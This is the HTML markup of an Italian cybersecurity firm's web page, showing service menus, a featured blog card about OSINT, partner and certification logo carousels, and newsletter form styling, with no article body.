</li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-622"><a href="https://www.adora-ict.com/servizi/vulnerability-assessment/" class=" nav-link u-header__nav-link">Vulnerability Assessment</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-623"><a href="https://www.adora-ict.com/servizi/penetration-test/" class=" nav-link u-header__nav-link">Penetration Test</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-178"><a href="https://www.adora-ict.com/servizi/gdpr-compliance/" class=" nav-link u-header__nav-link">GDPR Compliance</a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-2577"><a href="https://www.adora-ict.com/servizi/osint/" class=" nav-link u-header__nav-link">OSINT</a></li>
</ul>
</li>
<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-731 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Soluzioni</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-737"><a href="https://www.adora-ict.com/soluzioni/web-application-firewall/" class=" nav-link u-header__nav-link">Web Application Firewall</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-736"><a href="https://www.adora-ict.com/soluzioni/strong-authentication-2fa/" class=" nav-link u-header__nav-link">Strong Authentication</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-735"><a href="https://www.adora-ict.com/soluzioni/web-e-mail-security/" class=" nav-link u-header__nav-link">Web &#038; E-mail Security</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-734"><a href="https://www.adora-ict.com/soluzioni/cloud-security/" class=" nav-link u-header__nav-link">Cloud security</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-733"><a href="https://www.adora-ict.com/soluzioni/anti-phishing/" class=" nav-link u-header__nav-link">Anti Phishing</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-732"><a href="https://www.adora-ict.com/soluzioni/digital-forensics/" class=" nav-link u-header__nav-link">Digital Forensics</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2628"><a href="https://www.adora-ict.com/soluzioni/adora-next/" class=" nav-link u-header__nav-link">Adora NEXT</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2631"><a href="https://www.adora-ict.com/soluzioni/mhyd/" class=" nav-link u-header__nav-link">MHYD</a></li>
	<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2865"><a href="https://www.adora-ict.com/soluzioni/medusa-risk/" class=" nav-link u-header__nav-link">MEDUSA RISK</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708 nav-item u-header__nav-item"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/" class=" nav-link u-header__nav-link">Soluzioni Dell</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1565 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Approfondimenti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663"><a href="https://www.adora-ict.com/blog/" class=" nav-link u-header__nav-link">Blog</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://www.adora-ict.com/premium/" class=" nav-link u-header__nav-link">Contenuti Premium</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1881 hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Casi di successo</a>
	<ul class="sub-menu hs-sub-menu u-header__sub-menu">
		<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1610"><a href="https://www.adora-ict.com/casi-di-successo/cybersecurity-cancellazione-certificata-dati/" class=" nav-link u-header__nav-link">Cybersecurity e cancellazione certificata dei dati</a></li>
		<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1609"><a href="https://www.adora-ict.com/casi-di-successo/informatica-forense-e-cyber-criminalita/" class=" nav-link u-header__nav-link">L’informatica forense e la cyber criminalità</a></li>
		<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1711"><a href="https://www.adora-ict.com/casi-di-successo/penetrationtesting-e-certifificazione-sistemi-aziendali/" class=" nav-link u-header__nav-link">Il Penetration testing</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1718"><a href="https://www.adora-ict.com/casi-di-successo/email-security/" class=" nav-link u-header__nav-link">La sicurezza della posta elettronica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213 nav-item u-header__nav-item"><a target="_blank" rel="noopener" href="https://inrecruiting.intervieweb.it/adoraict/it/career" class=" nav-link u-header__nav-link">Lavora con noi</a></li>
<li id="menu-item-501" class="btn-contatti menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Contatti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1621" class="no-style menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link">Richiedi informazioni</a></li>
	<li id="menu-item-1622" class="no-style menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="tel:0643400115" class=" nav-link u-header__nav-link"><div id="telefono">Chiama il numero: <strong>06.43400115</strong></div></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
    </div>
</header>
<!-- ========== END HEADER ========== -->
<!-- ========== MAIN CONTENT ========== -->
<main id="content" role="main">

    <section class="col-12">
        
        <!-- Hero Section -->
        <header class="entry-header space-top-1 space-top-md-5 w-plus space-top-lg-3 min-height-100 position-relative w-lg-50 w-md-80 w-85 m-auto">

            <div class="container-fluid">
                        <div class="row">
            <div class="breadcrumb col-12" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a 
			    property="item" typeof="WebPage" title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" href="https://www.adora-ict.com/" class="home"><span 
			    property="name">Adora ICT Cybersecurity Factory</span></a><meta property="position" content="1"></span> / OSINT: Open Source INTelligence</div>
        </div>
                <div class="row mb-3">
                    <div class="col-12">
                        <div class="row">
                            <div class="col-lg-12 mr-auto mb-0">
                                <h1 class="display-5 font-size-md-down-5 font-weight-bold mb-0">
                                    <strong></strong>
                                </h1>
                            </div>
                            <h2 class="min-height-60 mb-2 col-lg-12 mr-auto">
                                   <span class="text">
                                        <span class=" u-text-animation u-text-animation--typing"></span>
                                   </span>
                            </h2>
                        </div>

                    </div>
                </div>
            </div>

                                <!-- Featured dell'archivio -->
                    <article class="corner-rounded bg-white z-index-2 position-relative card shadow"
         style="margin-bottom:-45px;">
    <div class="card-body p-8">
        <div class="entry-meta w-100">

                            <span class="category btn btn-xs btn-soft-secondary btn-pill mb-2">Blog</span>
                        <!-- Se è una news prevedere la data--> -
            <small class="text-muted mb-2">21 Maggio 2020</small>
        </div>

        <h3 class="h1 entry-title font-weight-bold">
            <a href="https://www.adora-ict.com/osint-open-source-intelligence/" title="OSINT: Open Source INTelligence">
                OSINT: Open Source INTelligence            </a>
        </h3>
        <div class="font-weight-light mb-6">
            <p class="lead">
                                Quando le tracce digitali che lasciamo diventano una raccolta informazioni di pubblico accesso            </p>
        </div>

        <a href="https://www.adora-ict.com/osint-open-source-intelligence/" title="OSINT: Open Source INTelligence"
           class="btn btn-sm btn-text-secondary text-right d-block"><span
                    class="fas fa-arrow-right d-inline mr-2"></span> Leggi tutto</a>
    </div>
</article>                        </header>
        <!-- End Hero Section -->
    </section>


    <!-- Wrapper all news -->
    <section class="bg-white space-top-3 space-bottom-3">
        <div class="container">
            <div class="card-sm-gutters-2 row">
                                <p>Non sono presenti articoli per la tua scelta.</p>
                
            </div>

            <nav class="d-flex justify-content-between align-items-center pt-5 pb-0 mt-5" aria-label="Page navigation">
                            </nav>
        </div>
    </section>

    
</main>
<!-- ========== END MAIN ========== -->
<!-- ========== PREFOOTER ========== -->
<section class="prefooter prefooter-cta">
    <!-- PARTNER // CERT // RIVEND -->
    <div class="container space-2 space-top-3">
        <div class="row">
            		
			<!-- Partner -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Partner
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-696703103e173"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="4000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="Darktrace" width="140" height="100" data-src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" alt="Darktrace" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-12-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-12-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-08-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-08-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-07-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-07-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="PulseSecure" width="140" height="100" data-src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" alt="PulseSecure" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/Boolebox.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/Boolebox.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-13-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-13-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/sophos-logo-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/sophos-logo-1.png" alt="" width="140" height="100"/></noscript></div>
                </div>

            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Certificazioni e Associazioni
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-696703104b6e6"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-02.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-02.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/CEI.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/CEI.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-01.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-01.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Rivenditori Ufficiali
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-696703104cc65"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/Dell_logo_2016.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/Dell_logo_2016.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
		        </div>
    </div>

    <!-- BLOCCO REESTA CONNESSO -->
    <div class="container justify-content-lg-between align-items-lg-center text-center text-lg-left w-85 bg-primary mr-auto rounded-right-bottom shadow-primary-sx p-4 space-2 border-bottom">
        <div class="">
            <div class="row">
                <div class="col-lg-12 mb-3 mb-lg-0">
                    <h2 class="text-white font-weight-bold h2">L'ICT e la sicurezza informatica sono in continua evoluzione!<br/>
Seguici e sarai sempre aggiornato!</h2>                </div>
            </div>

            <div class="row">
                <header class="col-12 col-lg-6 col-md-12">
                    <h3 class="text-white h4">Se vuoi sapere come possiamo aiutarti, contattaci.</h3>                </header>

                <div class="col-md-12 col-lg-5 ml-lg-1 mb-3 col-12 mb-md-0 wrapper-newsletter">
                    <!-- Subscribe Form -->
<style>
    #_form_2_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; margin-top: 0 !important; padding-top: 0px !important; }
    #_form_2_ * { outline:0; }
    ._form_hide { display:none; visibility:hidden; }
    ._form_show { display:block; visibility:visible; }
    #_form_2_._form-top { top:0; }
    #_form_2_._form-bottom { bottom:0; }
    #_form_2_._form-left { left:0; }
    #_form_2_._form-right { right:0; }
    #_form_2_ input[type="text"],#_form_2_ input[type="date"],#_form_2_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#fff !important; font-size:13px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ textarea { resize:none; }
    #_form_2_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#fff !important; border:0 !important; -moz-border-radius:5px !important; -webkit-border-radius:5px !important; border-radius:5px !important; color:#47c1f0 !important; padding: 8px 15px !important; display: block; min-height: 40px; width: 100%;}
    #_form_2_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
    #_form_2_ ._close-icon:before { position:relative; }
    #_form_2_ ._form-body { margin-bottom:30px; }
    #_form_2_ ._form-image-left { width:150px; float:left; }
    #_form_2_ ._form-content-right { margin-left:164px; }
    #_form_2_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
    #_form_2_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
    #_form_2_ ._form-label,#_form_2_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
    #_form_2_._dark ._form-branding { color:#333; }
    #_form_2_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
    #_form_2_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
    #_form_2_ ._form_element * { font-size:11px; }
    #_form_2_ ._form_element._clear { clear:both; width:100%; float:none; }
    #_form_2_ ._form_element._clear:after { clear:left; }
    #_form_2_ ._form_element input[type="text"],#_form_2_ ._form_element input[type="date"],#_form_2_ ._form_element select,#_form_2_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ ._field-wrapper { position:relative; }
    #_form_2_ ._inline-style { float:left; }
    #_form_2_ ._inline-style input[type="text"] { width:150px; }
    #_form_2_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
    #_form_2_ ._form_element img._form-image { max-width:100%; }
    #_form_2_ ._clear-element { clear:left; }
    #_form_2_ ._full_width { width:100%; }
    #_form_2_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
    #_form_2_ input[type="text"]._has_error,#_form_2_ textarea._has_error { border:#f37c7b 1px solid; }
    #_form_2_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
    #_form_2_ ._error { display:block; position:absolute; font-size:13px; z-index:10000001; }
    #_form_2_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
    #_form_2_ ._error._below { padding-top:4px; top:100%; right:0; }
    #_form_2_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
    #_form_2_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
    #_form_2_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:13px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
    #_form_2_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
    #_form_2_ ._button-wrapper ._error-inner._form_error { position:static; }
    #_form_2_ ._error-inner._no_arrow { margin-bottom:10px; }
    #_form_2_ ._error-arrow { position:absolute; width:0; height:0; }
    #_form_2_ ._error-html { margin-bottom:10px; }
    .pika-single { z-index:10000001 !important; }
    @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
        #_form_2_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
        #_form_2_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
        #_form_2_ ._form-content { margin:0; width:100%; }
        #_form_2_ ._form-inner { display:block; min-width:100%; }
        #_form_2_ ._form-title,#_form_2_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
        #_form_2_ ._form-title { font-size:1.2em; }
        #_form_2_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
        #_form_2_ ._form-element,#_form_2_ ._inline-style,#_form_2_ input[type="text"],#_form_2_ label,#_form_2_ p,#_form_2_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
        #_form_2_ ._row._checkbox-radio label { display:inline; }
        #_form_2_ ._row,#_form_2_ p,#_form_2_ label { margin-bottom:0.7em; width:100%; }
        #_form_2_ ._row input[type="checkbox"],#_form_2_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
        #_form_2_ ._row input[type="checkbox"] + span label { display:inline; }
        #_form_2_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
        #_form_2_ ._form-image { max-width:100%; height:auto !important; }
        #_form_2_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
        #_form_2_ input[type="radio"],#_form_2_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
        #_form_2_ button[type="submit"] { padding:20px; font-size:1.5em; }
        #_form_2_ ._inline-style { margin:20px 0 0 !important; }
    }
